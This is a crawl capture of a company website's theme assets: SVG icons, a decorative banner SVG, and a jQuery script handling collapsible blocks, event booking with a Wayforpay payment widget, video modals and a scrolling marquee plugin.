15.9614 10.8923 15.9646 10.8868C15.9692 10.8795 15.9734 10.8719 15.9772 10.8641C15.98 10.8581 15.9822 10.8519 15.9845 10.8457C15.9874 10.8379 15.9899 10.83 15.992 10.822C15.9937 10.8154 15.9946 10.8088 15.9957 10.8019C15.997 10.7936 15.9979 10.7853 15.9982 10.777C15.9982 10.7739 15.9992 10.771 15.9992 10.768L16 0.23108ZM5.54226 5.01203L7.84553 6.95451C7.88842 6.99065 7.9431 7.01052 7.99966 7.01052C8.05622 7.01052 8.11091 6.99065 8.15379 6.95451L10.4572 5.01203L15.2522 10.5364H0.747367L5.54226 5.01203ZM0.47205 10.1387V0.735989L5.18444 4.70988L0.47205 10.1387ZM10.815 4.70988L15.5274 0.735989V10.1387L10.815 4.70988ZM15.1265 0.46269L10.3324 4.50606C10.3316 4.50673 10.3305 4.50712 10.3297 4.50792C10.3289 4.50871 10.3281 4.50977 10.3272 4.51056L7.99973 6.47342L5.67229 4.51056C5.67135 4.50977 5.67067 4.50871 5.66973 4.50792L5.66703 4.50606L0.872671 0.46269H15.1265Z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive-child/assets/images/misc/banner.svg
body_size: 3904
content:
<svg viewBox="0 0 1920 932" fill="#f2f2f2" xmlns="http://www.w3.org/2000/svg">
    <path d="M1512.49 43.692c4.76.91 9.37 2.493 13.69 4.703 32.33 16.594 69.51 63.226 105.17 108.214 43 54.088 87.42 110.32 124.26 115.616 156.22 23.401 278.19-103.433 279.36-104.767l1.66 1.981c-1.27 1.316-124.15 129.221-281.87 105.637l-1.87-.358c-37.6-7.208-81.57-62.625-124.23-116.337-35.58-44.869-72.4-91.225-104.18-107.505-60.42-30.814-158.83 75.377-253.96 178.249-67.18 72.573-130.75 141.263-179.7 161.3-114.901 47.414-326.077-87.464-439.427-159.926-26.369-16.803-47.235-29.847-61.688-38.024-48.321-26.312-102.589-9.896-165.028 9.217-67.919 20.557-144.951 43.941-229.122 14.082-47.768-16.955-109.516-81.811-183.131-192.811-54.687-82.526-95.963-161.026-96.418-161.841l2.51-1.39c.358.796 41.555 79.177 96.26 161.603 50.35 75.873 122.773 170.739 181.632 191.587 83.422 29.508 159.806 6.312 227.195-14.139 63.441-19.024 118.298-35.848 167.721-9.428 14.589 7.995 35.417 21.24 61.866 38.162 113.469 72.9 323.325 207.213 436.89 160.375 48.43-20.031 111.72-88.257 178.76-160.649C1358 131.024 1449.99 31.71 1512.49 43.692z M1516.09 90.761c4.83.904 9.49 2.563 13.81 4.916 31.77 17.443 68.95 67.597 105.3 116.249 42.99 57.769 87.33 117.552 123.29 124.444l1.68.322c159.09 24.723 279.37-137.944 280.44-139.285l1.89 1.909c-.31 1.593-122.03 164.909-282.87 140.163l-1.48-.284c-37.04-7.101-81.82-67.277-125.13-125.52-36.02-48.178-73.3-98.351-104.33-115.443-57.62-31.683-162.01 76.971-262.81 181.875-65.47 68.032-127.75 132.24-171.93 152.764-118.919 55.205-335.266-83.777-450.853-158.662-22.587-14.649-40.575-26.042-53.149-33.096-48.693-27.495-102.915-13.333-165.725 2.897-68.145 17.89-145.354 37.653-232.065 7.1C144.243 233.979 81.72 170.196 6.89 61.646-49.547-18.924-91.676-95.616-92.135-96.426l2.517-1.375c.459.81 42.507 77.384 98.117 158.001 51.188 74.302 124.693 167.327 183.84 188.365 86.277 30.677 162.635 10.544 230.37-6.806 63.361-16.433 118.491-30.524 167.818-2.598 12.654 7.172 30.623 18.665 53.228 33.214 115.683 74.387 331.119 212.782 448.685 158.245 44.27-20.505 105.83-84.646 171.24-152.896 94.18-97.61 191.37-198.665 252.41-186.963z M2048.54 216.027l2.1 1.324c-1.21 2.023-120.23 200.521-283.78 174.802l-1.18-.227c-36.39-6.976-81.6-71.895-125.38-134.695-35.99-51.676-73.18-105.119-103.69-123.057-54.16-32.105-169.82 84.351-271.84 187.746-62.52 62.708-121.7 122.368-161.88 143.15-122.104 63.682-350.521-84.927-460.73-156.364-19.097-12.37-34.079-22.21-44.839-28.474-48.916-28.538-102.904-16.756-165.425-3.127-67.606 15.625-144.385 31.644-232.907.124-47.825-17.161-110.745-79.84-186.38-186.043C-43.796 12.133-86.385-62.734-86.844-63.54l2.529-1.462c1.677 2.986 170.928 299.169 284.348 339.459 87.911 31.506 164.508 14.838 232.042.12 63.052-13.732 117.392-25.753 167.514 3.426 10.761 6.264 25.841 16.122 44.938 28.493 109.064 71.013 336.275 218.98 457.404 156.135 39.76-20.759 98.8-80.24 161.29-143.263 102.74-103.461 218.71-220.985 275.29-187.597 31.03 18.348 66.81 69.572 104.63 123.956 43.46 62.329 88.16 126.74 123.56 133.526l1.09.208c161.35 25.402 279.56-171.51 280.75-173.434z M2055.34 240.519l2.23 1.148a582.91 582.91 0 01-79.22 115.738c-45.77 51.392-118.48 109.755-205.18 95.807l-.99-.188c-35.72-6.849-81.38-77.313-125.19-145.26-35.83-55.21-72.92-112.407-102.53-131.454-51.82-33.075-175.03 89.143-283.97 197.025-58.83 58.349-114.42 113.103-150.16 134.535-125.057 73.833-365.558-86.23-468.356-154.586-15.754-10.425-28.133-18.764-37.191-24.203-49.042-29.972-103.035-19.753-165.319-8.861-67.759 12.31-144.492 26.191-235.011-6.693C90.467 272.133-81.219-20.166-82.987-23.179l2.526-1.47c1.69 2.895 172.918 294.386 285.939 335.493 89.751 32.634 166.169 18.795 233.398 6.589 63.382-11.298 117.337-21.319 167.287 9.239 9.138 5.557 21.536 13.796 37.271 24.321 102.245 68.044 341.758 227.404 465.306 154.516 35.07-21.149 91-76.044 149.79-134.195 109.58-108.582 233.79-231.74 287.49-197.277 30.16 19.359 65.74 74.313 103.4 132.238 43.86 67.65 89.25 137.443 123.3 143.971l.88.17c85.43 13.702 157.3-43.999 202.55-94.871a581.66 581.66 0 0079.19-115.026z M2048.82 274.052l2.36.956a663.381 663.381 0 01-77.98 131.047c-65.02 83.689-135.79 121.875-205.39 110.444l-.79-.151c-35.16-6.742-81.68-81.207-126.63-153.257-35.97-57.24-73.03-116.802-101.64-136.484-49.13-33.784-186.92 97.474-297.57 202.925-55.71 53.154-103.91 98.989-134.82 118.939-127.065 82.167-371.405-81.271-476.137-151.693-12.635-8.464-22.663-15.119-30.122-19.77-49.371-30.912-103.118-23.596-165.342-15.086-67.355 9.238-143.696 19.673-236.035-13.938C84.464 306.546-89.846 24.834-91.64 21.974l2.416-1.45c1.696 2.842 175.94 283.836 288.862 324.816 91.688 33.285 167.619 22.872 234.641 13.772 62.66-8.125 117.028-16.027 167.307 15.462 7.459 4.652 17.469 11.404 30.201 19.886 103.979 69.573 347.626 232.375 472.993 151.091 30.68-19.793 78.64-65.472 134.75-118.551 116.96-111.289 249.78-237.862 300.92-202.886 29.14 20.086 64.76 77.057 102.49 137.352 44.54 72.071 90.83 145.588 124.62 152.066l.69.132c47.78 7.851 121.67-4.665 202.94-109.305a661.22 661.22 0 0077.63-130.307z M2057.55 287.32l2.76.529a779.289 779.289 0 01-77.58 149.906c-65.03 95.635-136.88 139.953-207.85 127.964l-.59-.113c-34.69-6.651-82.33-87.011-128.31-164.83-37.44-63.248-72.77-123.062-100.56-143.848-46.97-35.373-203.73 111.275-318.31 218.625-48.33 45.291-90.06 84.372-116.01 103.037-129.624 93.557-388.474-83.265-485.963-149.843-8.997-6.373-17.533-11.949-23.435-15.809-49.849-32.591-104.014-27.215-166.709-21.049-67.392 6.68-143.825 14.152-238.156-20.401C82.303 329.324-95.158 52.022-96.859 49.171l2.443-1.553c1.819 2.774 178.96 279.61 292.287 321.139 93.66 34.323 169.681 26.872 236.857 20.252 63.225-6.266 117.883-11.548 168.563 21.506 6 3.878 14.124 9.477 23.533 15.827 97.207 65.918 354.795 242.397 482.776 149.94 25.84-18.586 67.48-57.784 115.77-102.879 112.77-105.88 251.57-235.058 309.64-224.026 4.42.794 8.58 2.597 12.18 5.263 28.13 21.154 63.72 81.22 101.31 144.701 45.76 76.866 93 156.643 126.41 163.049l.49.094c48.52 8.596 123.58-6.617 205.17-126.254a778.581 778.581 0 0076.98-148.91z M2075.62 313.973l2.77.531a946.18 946.18 0 01-77.86 171.28c-65.63 110.728-138.41 162.464-210.76 150.455-34.42-6.599-83.01-94.949-129.57-180.012-36.95-67.188-71.83-130.771-98.28-153.323-46.22-38.655-228.36 133.116-349.09 246.726-37.52 35.221-69.61 65.689-89.7 82.217-132.275 108.503-405.635-85.835-495.543-149.623l-16.89-11.928c-50.347-34.79-104.976-31.194-168.236-26.977-67.211 4.494-144.238 9.382-239.879-26.644-114.87-42.711-294.43-320.86-296.246-323.69l2.46-1.597c1.815 2.83 181.096 280.304 294.816 322.588 95.66 35.926 171.798 30.868 238.989 26.473 63.773-4.222 118.993-8.221 170.077 27.538l16.89 11.927c89.433 63.594 360.948 256.854 492.022 149.777 20.15-16.828 52.26-46.877 89.56-82.037 121.11-114.47 304.39-287.367 351.82-247.549 26.46 22.452 61.9 86.349 99.07 153.475 46.6 84.863 94.9 172.539 127.94 178.872 49.63 8.584 125.74-10.239 207.62-147.954a943.776 943.776 0 0078.02-170.525z M2071.25 336.324l2.85.546a1062.626 1062.626 0 01-76.64 186.759c-64.58 119.618-137.34 176.745-210.13 163.399-33.89-6.496-83.65-100.111-131.87-190.686-36.17-67.858-70.35-132.288-95.2-155.125-45.56-41.734-277.11 174.929-388.4 278.993-18.5 17.369-34.49 32.276-45.72 42.002-56.38 50.825-147.362 48.41-270.425-7.066-98.416-44.353-190.351-110.819-229.601-139.26l-10.3-7.356c-50.512-36.084-102.589-34.797-168.586-33.133-65.998 1.664-142.253 3.189-239.009-32.825C94.114 400.389-87.225 132.086-88.958 128.911l2.34-1.583c1.827 2.686 182.394 270.232 295.775 312.479 96.226 36.116 171.518 34.305 238.124 32.655 63.841-1.569 118.996-2.977 170.317 33.668l10.281 7.454c39.17 28.325 131.008 94.771 229.049 138.952 121.824 55.035 211.862 57.574 267.362 7.597 11.21-10.137 27.25-25.239 45.64-42.021 120.49-112.758 344.91-322.562 392.18-279.08 25.2 23.109 59.46 87.656 95.77 155.845 45.57 85.802 97.3 182.943 129.81 189.175 49.83 8.843 126.24-12.048 207.11-161.949a1059.948 1059.948 0 0076.45-185.779z M2078.16 360.836l2.84.545a1225.765 1225.765 0 01-75.86 204.826c-64.4 131.799-137.48 194.335-211.57 181.045-33.63-6.447-85.14-107.811-134.93-205.998-35.02-69.131-68.24-134.459-91.65-158.159a18.882 18.882 0 00-6.47-3.943 18.917 18.917 0 00-7.51-1.075c-32.17-.271-105.7 46.623-212.39 136.566-88.98 74.43-174.33 156.467-207.04 189.232-56.56 56.451-150.801 55.462-279.589-3.892-101.593-46.924-193.175-115.309-227.662-141.133l-3.565-2.615c-51.049-38.046-103.563-38.762-170.194-39.541-66.631-.779-141.153-1.749-238.672-38.641-113.72-43.048-297.05-306.205-298.97-308.911l2.356-1.683c1.822 2.687 184.873 265.181 297.552 307.826 96.949 36.681 171.784 37.609 237.691 38.453 65.907.843 120.144 1.584 171.903 40.174l3.564 2.614c34.408 25.708 125.794 94.055 227.112 140.824 127.667 58.835 220.674 60.401 276.324 4.486 68.95-69.12 342.73-327.084 422.03-326.621a21.651 21.651 0 0116.04 5.922c23.26 23.975 56.55 89.419 91.54 158.746 47.43 92.959 100.92 198.361 133.08 204.526 91.46 16.518 163.63-88.479 208.21-179.452a1222.745 1222.745 0 0075.83-204.121z" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive-child/assets/images/icons/linkedin.svg
body_size: 103
content:
<svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="25" cy="25" r="25" fill="#000"/><path d="M16.412 18.825a3.416 3.416 0 003.413-3.413A3.416 3.416 0 0016.412 12 3.416 3.416 0 0013 15.412a3.416 3.416 0 003.412 3.413zm0-5.531c1.169 0 2.119.95 2.119 2.118 0 1.169-.95 2.119-2.119 2.119a2.121 2.121 0 01-2.118-2.119c0-1.168.95-2.118 2.118-2.118zM30.709 19.148c-1.43 0-2.81.498-3.914 1.376v-.405a.647.647 0 00-.647-.647h-4.512a.647.647 0 00-.647.647v15.137c0 .357.29.647.647.647h4.755c.357 0 .647-.29.647-.647V26.52a1.96 1.96 0 011.957-1.957 1.96 1.96 0 011.956 1.957v8.737c0 .357.29.647.647.647h4.755c.357 0 .647-.29.647-.647V25.44a6.298 6.298 0 00-6.291-6.29zm4.997 15.461h-3.46v-8.09a3.254 3.254 0 00-3.251-3.25 3.254 3.254 0 00-3.251 3.25v8.09h-3.46V20.765H25.5v1.36a.647.647 0 001.17.381 5.023 5.023 0 014.038-2.064 5.003 5.003 0 014.997 4.997v9.17zM14.035 19.472a.647.647 0 00-.647.647v15.137c0 .357.29.647.647.647h4.755c.357 0 .647-.29.647-.647V20.119a.647.647 0 00-.647-.647h-4.755zm4.108 15.137h-3.461V20.765h3.46V34.61z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive-child/assets/scripts/script.js?ver=1768830012
body_size: 1605
content:
jQuery(document).ready(function ($)
{
    $(document).on('click', '.show-block', function (e)
    {
        e.preventDefault();
        var id = $(this).attr('href');
        $(id).slideDown('slow')
        $(this).addClass('hidden');

        $('.hide-block[href="' + id + '"]').removeClass('hidden');
    });
    $(document).on('click', '.hide-block', function (e)
    {
        e.preventDefault();
        var id = $(this).attr('href');
        // $(id).addClass('hidden');
        $(id).slideUp('slow')
        $(this).addClass('hidden');
        $('.show-block[href="' + id + '"]').removeClass('hidden');
    });


    $('.show-block').each(function ()
    {
        $($(this).attr('href')).slideUp(0);
    });


    $(document).on('click', '.event-book__button', function ()
    {
        if ($('.event-book.active').length)
        {
            $('.event-book__form-input.error').removeClass('error');
            $('.event-book__form-input').each(function ()
            {
                if ($(this).val() == '')
                {
                    $(this).addClass('error');
                }
            });

            if ($('.event-book__form-input.error').length == 0)
            {
                $.post(dt.ajaxurl, $('.event-book__form').serialize(), function (response)
                {

                    $('.event-book').removeClass('active');
                    $('.event-book-wrapper').slideUp('slow');

                    var wayforpay = new Wayforpay();
                    wayforpay.run(response,
                        function (response)
                        {
                            // on approved

                            $.post(dt.ajaxurl, {id: response.id, action: 'book-success'});

                        },
                        function (response)
                        {
                            // on declined
                            console.log('on declined');

                            console.log(response);
                        },
                        function (response)
                        {
                            // on pending or in processing

                            console.log('on pending');

                            console.log(response);
                        }
                    );

                }, 'json');
            }
        }
        else
        {
            $('.event-book').addClass('active');
            $('.event-book-wrapper').slideDown('slow');
        }
    });


    $(window).on('load', function ()
    {
        // if ($('.vc_quote').length)
        // {
        //     $('.vc_quote').each(function ()
        //     {
        //         $(this).endlessScroll({
        //             width: $(this).width(),
        //             height: $(this).innerHeight(),
        //             steps: -2, // Шаг анимации в пикселях. Если число отрицательное - движение влево, положительное - вправо
        //             speed: 25, // Скорость анимации (0 - максимальная)
        //             mousestop: true // Останавливать ли полосу при наведении мыши (да - true, нет - false)
        //         });
        //
        //     });
        // }

    });




    // $(document).on('mouseover', '.vc_map__item--selected"', function ()
    // {
    //     $('.vc_map__item-text[data-id="'+$(this).attr('data-text')+'"]').show();
    // });
    // $(document).on('mouseout', '.vc_map__item--selected"', function ()
    // {
    //     $('.vc_map__item-text[data-id="'+$(this).attr('data-text')+'"]').hide();
    // });


    
    function renderGraphServices()
    {
        $('.graph-services__item').each(function (i, e)
        {
            var degree = $(this).attr('data-degree') * 1;

            var delta = 4;
            var deltaTitle = 1;
            if ($(window).width() > 991)
            {
                delta = 10;
                deltaTitle = 3;
            }
            else if ($(window).width() > 768)
            {
                delta = 8;
                deltaTitle = 3;
            }
            else if ($(window).width() > 480)
            {
                delta = 6;
                deltaTitle = 2;
            }

            var lc = Math.sin(degree) * 40;
            var tc = Math.cos(degree) * 40;

            $(this).attr('data-lc', lc);
            $(this).attr('data-tc', tc);
            $(this).css({
                left: (lc * delta) + 'px',
                top: (tc * delta) + 'px'
            });

            $(this).find('.graph-services__item-title').css({
                left: (lc * deltaTitle) + 'px',
                top: (tc * deltaTitle) + 'px'
            });

        });
    }

    renderGraphServices();

    $(window).on('resize', function (){
        renderGraphServices()
    });

    // $(document).on('mouseover', '.graph-services__item', function ()
    // {
    //     var lc = $(this).attr('data-lc');
    //     var tc = $(this).attr('data-tc');
    //
    //
    //     $(this).find('.graph-services__item-title').css({
    //         left: (lc * 3) + 'px',
    //         top: (tc * 3) + 'px'
    //     });
    // });
    // $(document).on('mouseout', '.graph-services__item', function ()
    // {
    //     var lc = $(this).attr('data-lc');
    //     var tc = $(this).attr('data-tc');
    //
    //
    //     $(this).find('.graph-services__item-title').css({
    //         left: (lc * 4) + 'px',
    //         top: (tc * 4) + 'px'
    //     });
    // });

    $(document).on('click', '.popup-contacts', function ()
    {
        $('#popup-contact').modal('show');
    });

    $(document).on('click', '.videos__item', function ()
    {
        var url = 'https://www.youtube.com/embed/' + $(this).attr('data-youtube') + '?autoplay=1';
        $('#popup-video .modal-content-inner').html('<div class="dt-video"><iframe src="' + url + '" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>');
        $('#popup-video').modal('show');
    });

    $('#popup-video').on('hide.bs.modal', function (e)
    {
        $('#popup-video .modal-content-inner').html('');
    })

    $(window).on('scroll', function ()
    {
        if ($(document).height() - $('footer#footer').height() - $(window).height() < $(document).scrollTop())
        {
            $('body').addClass('footer-visible');
        }
        else
        {
            $('body').removeClass('footer-visible');
        }
    });
})
;


(function ($)
{
    $.fn.endlessScroll = function (options)
    {

        var options = $.extend({width: "400px", height: "100px", steps: -2, speed: 40, mousestop: true}, options);

        var elem = $(this);
        var elemId = $(this).attr("id");
        var istep = options.steps;

        elem.css({
            "overflow": "hidden",
            "width": options.width,
            "height": options.height,
            "position": "relative",
            "left": "0px",
            "top": "0px"
        })
        elem.wrapInner("<nobr />");

        elem.mouseover(function ()
        {
            if (options.mousestop)
            {
                istep = 0;
            }
        })
        elem.mouseout(function ()
        {
            istep = options.steps;
        });

        elem.wrapInner("<div id='" + elemId + "1' />");
        var e1 = $('#' + elemId + "1");
        e1.css({"position": "absolute"}).clone().attr('id', elemId + "2").insertAfter(e1);
        var e2 = $('#' + elemId + "2");
        Repos(e1, e2, options.steps > 0);

        var refreshId = setInterval(function ()
        {
            e1.css({"left": (parseInt(e1.css("left")) + istep) + "px"});
            e2.css({"left": (parseInt(e2.css("left")) + istep) + "px"});
            if ((parseInt(e1.css("left")) < 0) || (parseInt(e1.css("left")) > e1.innerWidth()))
            {
                Repos(e1, e2, options.steps > 0);
            }
        }, options.speed);


        function Repos(e1, e2, fwd)
        {
            e1.css({"left": (fwd) ? "0px" : $(e1).innerWidth() + "px"});
            e2.css({"left": (fwd) ? (-1 * $(e1).innerWidth()) + "px" : "0px"});
        }

        return elem;
    }
})(jQuery);



